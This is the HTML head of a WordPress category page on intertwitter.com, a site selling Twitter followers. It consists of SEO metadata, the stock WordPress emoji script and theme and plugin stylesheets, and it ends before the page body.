

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://intertwitter.com/category/reddit/
body_size: 19573
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Reddit - Intertwitter.com</title>
	<link rel="canonical" href="https://intertwitter.com/category/reddit/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Reddit - Intertwitter.com" />
	<meta property="og:url" content="https://intertwitter.com/category/reddit/" />
	<meta property="og:site_name" content="Intertwitter.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://intertwitter.com/category/reddit/","url":"https://intertwitter.com/category/reddit/","name":"Reddit - Intertwitter.com","isPartOf":{"@id":"https://intertwitter.com/#website"},"breadcrumb":{"@id":"https://intertwitter.com/category/reddit/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://intertwitter.com/category/reddit/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://intertwitter.com/"},{"@type":"ListItem","position":2,"name":"Reddit"}]},{"@type":"WebSite","@id":"https://intertwitter.com/#website","url":"https://intertwitter.com/","name":"Intertwitter","description":"The Galaxy’s Largest Supplier of Twitter Followers","publisher":{"@id":"https://intertwitter.com/#organization"},"alternateName":"Intertwitter.com","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://intertwitter.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://intertwitter.com/#organization","name":"Intertwitter","url":"https://intertwitter.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://intertwitter.com/#/schema/logo/image/","url":"https://intertwitter.com/wp-content/uploads/2020/01/cropped-Intertwitter_Light.png","contentUrl":"https://intertwitter.com/wp-content/uploads/2020/01/cropped-Intertwitter_Light.png","width":512,"height":512,"caption":"Intertwitter"},"image":{"@id":"https://intertwitter.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="e036df2f322280465ba619df-text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/intertwitter.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://intertwitter.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://intertwitter.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.1.2' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://intertwitter.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.1.2' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://intertwitter.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.1.2' media='all' />
<style id='woocommerce-general-inline-css'>
.woocommerce .page-header-image-single {display: none;}.woocommerce .entry-content,.woocommerce .product .entry-summary {margin-top: 0;}.related.products {clear: both;}.checkout-subscribe-prompt.clear {visibility: visible;height: initial;width: initial;}@media (max-width:768px) {.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering {float: none;}.woocommerce .woocommerce-ordering select {max-width: 100%;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,.woocommerce-page[class*=columns-] ul.products li.product,.woocommerce[class*=columns-] ul.products li.product {width: 100%;float: none;}}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: hidden; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://intertwitter.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.2' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://intertwitter.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.5.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#ffffff;color:#222222;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#515151;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7a8896;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#515151;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7a8896;background-color:#ffffff;}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#515151;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
.elementor-template-full-width .site-content{display:block;}
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://intertwitter.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.0' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://intertwitter.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://intertwitter.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://intertwitter.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://intertwitter.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.32.0' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://intertwitter.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.0' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://intertwitter.com/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.32.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://intertwitter.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.0' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://intertwitter.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.32.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://intertwitter.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-1088-css' href='https://intertwitter.com/wp-content/uploads/elementor/css/post-1088.css?ver=1762959156' media='all' />
<link rel='stylesheet' id='elementor-post-40-css' href='https://intertwitter.com/wp-content/uploads/elementor/css/post-40.css?ver=1762959156' media='all' />
<link rel='stylesheet' id='elementor-post-32-css' href='https://intertwitter.com/wp-content/uploads/elementor/css/post-32.css?ver=1762959156' media='all' />
<link rel='stylesheet' id='trp-language-switcher-v2-css' href='https://intertwitter.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher-v2.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_10_15-css' href='https://intertwitter.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.10.15' media='all' />
